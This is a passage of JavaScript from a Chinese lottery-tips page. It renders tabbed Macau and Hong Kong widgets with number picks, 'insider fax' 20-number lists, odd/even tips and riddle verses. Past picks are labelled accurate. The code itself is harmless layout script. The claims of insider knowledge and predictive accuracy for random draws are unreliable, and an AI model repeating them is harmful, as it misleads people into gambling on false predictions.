document.writeln("			</p>");
document.writeln("			<div class=\'70bc4edb jhzx\'></div>");
document.writeln("			<!-- 结束 -->");








































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div class=\'70bc4edb' id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'70bc4edb sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div class=\'70bc4edb' id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>？</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div class=\'70bc4edb' id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>005期<span style=\'color: #f00;\'>【46.27.21.11.26】<span>？</span></span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>【25.36.03.02.12】<span>准</span></span></p>");
document.writeln("			<p>002期<span style=\'color: #f00;\'>【39.31.11.33.48】<span>准</span></span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>【19.30.03.46.01】<span>准</span></span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>【37.06.16.29.42】<span>准</span></span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>【48.42.35.18.43】<span>准</span></span></p>");
document.writeln("			<p>131期<span style=\'color: #f00;\'>【17.13.27.22.35】<span>准</span></span></p>");






























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'70bc4edb jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div class=\'70bc4edb' id=\'nmcz_all\'>");



document.writeln("    <div class=\'70bc4edb sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div class=\'70bc4edb' id=\"con_nmcz_all_1\">");

document.writeln("		<div class=\'70bc4edb\' style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">013期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:383 179(蛇13)13+07= ？</font><br>");
document.writeln("					<font color=\"#008000\">红日东起百兽鸣，绿水青山在南边</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						13 19 48 25 26 15 22 06 32 41<br>");
document.writeln("						31 30 07 40 12 46 49 34 35 04");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"70bc4edb jhzx\"></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">011期澳门内幕传真20码开羊11</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:312 141(马12)14+06= ？</font><br>");
document.writeln("					<font color=\"#008000\">东方大地出佳人，暗送秋波双双飞</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						08 16 02 <span style=\"background-color: #FFFF00\">11</span> 23 15 39 17 45 41<br>");
document.writeln("						48 07 43 46 20 21 28 36 03 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"70bc4edb jhzx\"></div>");
document.writeln("			<!-- 结束 -->");










































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div class=\'70bc4edb' id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div class=\'70bc4edb\' style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-005期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:羊肠小道鸡独飞，左右逢源立上头</font><br>");
document.writeln("					<font color=\"#008000\">281 173猴[34]26+11-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 06 13 15 18 21 23 24<br>");
document.writeln("						26 29 31 32 35 40 41 43 45 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"70bc4edb jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-004期香港内幕传真20码开鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:名为天下三合局，五绿从中一点红</font><br>");
document.writeln("					<font color=\"#008000\">168 105兔[03]15+09-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						01 04 05 09 12 15 18 19 24 25<br>");
document.writeln("						28 29 31 32 34 41 <span style=\"background-color: #FFFF00\">42</span> 43 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"70bc4edb jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-003期香港内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:九曲黄河万里沙，浪淘风簸自天涯</font><br>");
document.writeln("					<font color=\"#008000\">246 127虎[28]21+14-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 08 09 <span style=\"background-color: #FFFF00\">13</span> 15 16 19 24 29<br>");
document.writeln("						31 32 35 39 41 42 43 45 46 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"70bc4edb jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-134期香港内幕传真20码开鸡45</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:十年寒窗无人问，一朝登天鸡犬鸣</font><br>");
document.writeln("					<font color=\"#008000\">192 145马[12]15+11-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 06 09 12 16 18 24 25 28<br>");
document.writeln("						31 32 34 35 40 41 42 43 <span style=\"background-color: #FFFF00\">45</span> 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"70bc4edb jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-133期香港内幕传真20码开蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:金屋藏娇水灵灵，东拼西凑亦难行</font><br>");
document.writeln("					<font color=\"#008000\">273 102虎[28]19+13-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 05 09 <span style=\"background-color: #FFFF00\">13</span> 15 19 24 25 26<br>");
document.writeln("						29 31 32 34 41 42 43 45 47 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"70bc4edb jhzx\"></div>");
document.writeln("			<!-- 结束 -->");
































































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div class=\'70bc4edb' id=\'dszt_all\'>");







document.writeln("	<div class=\'70bc4edb sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div class=\'70bc4edb' id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>013期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");

























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div class=\'70bc4edb' id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'70bc4edb am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>005期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠42准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="a038b80d home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'70bc4edb jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div class=\'70bc4edb' id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'70bc4edb sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div class=\'70bc4edb' id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'70bc4edb am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				013期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				眼睛吃绿草，不勤在家中:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				012期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				原头曰又曛，楼外出秋千:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开羊11</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				011期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				月亮十五出，一栏诗书陪:开羊11<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开羊11</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				010期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				起家成大业，到四看一方:开兔27<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				拣单不会错，一波开二五:开虎28<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开虎28</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div class=\'70bc4edb' id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'70bc4edb am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				看前有肖阳光照<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				003期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				书后欲题三百颗<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				002期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				一脉相承美长江<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				001期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				叁千陆百丈罗浮<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开龙14</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")




























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







